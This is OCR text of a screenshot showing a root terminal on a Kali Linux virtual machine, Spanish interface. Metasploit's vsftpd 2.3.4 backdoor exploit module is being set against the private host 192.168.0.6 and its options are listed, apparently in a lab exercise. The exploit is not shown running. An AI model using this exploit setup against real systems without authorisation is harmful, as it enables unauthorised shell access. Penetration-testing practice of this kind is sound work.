 Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kali: /home/santos 11:26 PM 98%
root@kali: /home/santos
Archivo Acciones Editar Vista Ayuda
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.0.6
RHOST ⇒ 192.168.0.6
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.6 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
CTRL DERECHA